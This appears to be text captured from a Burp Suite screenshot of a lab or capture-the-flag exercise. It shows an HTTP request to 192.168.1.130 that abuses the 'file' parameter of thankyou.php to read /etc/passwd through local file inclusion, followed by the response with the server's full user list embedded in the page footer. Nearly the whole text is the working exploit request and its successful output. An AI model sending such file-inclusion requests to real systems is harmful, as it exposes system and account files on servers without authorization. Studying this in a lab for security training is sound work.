 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.130
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
64 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>
75 </div>